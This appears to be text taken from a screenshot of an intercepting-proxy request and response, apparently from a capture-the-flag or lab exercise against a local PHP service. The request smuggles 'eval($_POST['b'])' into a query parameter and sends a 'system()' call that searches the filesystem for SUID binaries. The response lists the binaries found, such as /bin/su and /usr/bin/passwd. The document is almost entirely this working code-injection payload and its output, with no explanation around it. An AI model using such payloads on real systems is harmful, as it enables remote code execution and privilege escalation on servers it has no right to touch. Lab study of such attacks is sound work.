 Request
Pretty Raw \n Actions
1 POST /?a=eval($_POST['b']); HTTP/1.1
2 Host: 127.0.0.1:20001
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Cookie: ASPSESSIONIDAAQDQSQS=OOFFCNABLJNCHBPNMNODFPKE
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 50
19
20 b=system('find / -perm -u=s -type f 2>/dev/null');
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Fri, 22 Jul 2022 11:58:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 128
6 Connection: close
7 Vary: Accept-Encoding
8
9 /bin/umount
10 /bin/mount
11 /bin/su
12 /usr/bin/gpasswd
13 /usr/bin/chfn
14 /usr/bin/passwd
15 /usr/bin/chsh
16 /usr/bin/newgrp
17 /usr/bin/netkit-ftp
18